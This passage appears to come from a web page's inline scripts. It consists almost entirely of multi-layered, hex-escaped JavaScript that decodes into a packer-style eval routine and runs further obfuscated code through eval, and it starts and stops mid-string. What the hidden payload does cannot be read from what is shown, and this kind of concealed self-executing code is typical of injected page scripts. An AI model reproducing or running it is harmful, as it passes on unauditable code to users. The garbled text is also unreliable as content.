f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\